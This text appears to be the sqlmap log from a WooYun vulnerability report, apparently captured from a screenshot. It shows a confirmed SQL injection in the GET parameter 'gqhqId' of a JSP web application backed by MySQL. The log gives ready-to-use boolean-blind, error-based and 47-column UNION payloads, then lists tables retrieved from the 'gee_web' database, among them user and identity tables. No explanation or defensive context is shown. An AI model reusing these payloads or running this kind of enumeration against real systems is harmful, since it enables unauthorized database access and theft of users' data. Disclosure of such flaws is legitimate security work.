 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gqhqId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: noticeType=lsgg&gqhqId=-7163' OR 6919=6919#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: noticeType=lsgg&gqhqId=-9936' OR 1 GROUP BY CONCAT(0x716b7a6b71,(SE
LECT (CASE WHEN (5168=5168) THEN 1 ELSE 0 END)),0x7178787671,FLOOR(RAND(0)*2)) H
AVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 47 columns
Payload: noticeType=lsgg&gqhqId=-9752' UNION ALL SELECT 3868,3868,3868,3868,
3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,
CONCAT(0x716b7a6b71,0x746647617a6e72665370,0x7178787671),3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868#
---
[10:53:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:53:59] [INFO] fetching tables for database: 'gee_web'
[10:54:00] [INFO] the SQL query used returns 140 entries
[10:54:00] [INFO] retrieved: act_ge_bytearray
[10:54:03] [INFO] retrieved: act_ge_property
[10:54:03] [INFO] retrieved: act_hi_actinst
[10:54:03] [INFO] retrieved: act_hi_attachment
[10:54:03] [INFO] retrieved: act_hi_comment
[10:54:03] [INFO] retrieved: act_hi_detail
[10:54:04] [INFO] retrieved: act_hi_procinst
[10:54:04] [INFO] retrieved: act_hi_taskinst
[10:54:04] [INFO] retrieved: act_id_group
[10:54:04] [INFO] retrieved: act_id_info
[10:54:04] [INFO] retrieved: act_id_membership
[10:54:05] [INFO] retrieved: act_id_user
[10:54:05] [INFO] retrieved: act_re_deployment
[10:54:05] [INFO] retrieved: act_re_procdef
[10:54:05] [INFO] retrieved: act_ru_execution
[10:54:05] [INFO] retrieved: act_ru_identitylink
[10:54:05] [INFO] retrieved: act_ru_job
[10:54:05] [INFO] retrieved: act_ru_task
[10:54:06] [INFO] retrieved: act_ru_variable
[10:54:06] [INFO] retrieved: activemq_acks
[10:54:06] [INFO] retrieved: activemq_lock
[10:54:07] [INFO] retrieved: activemq_msgs
[10:54:07] [INFO] retrieved: bpm_agent
www.wooyun.org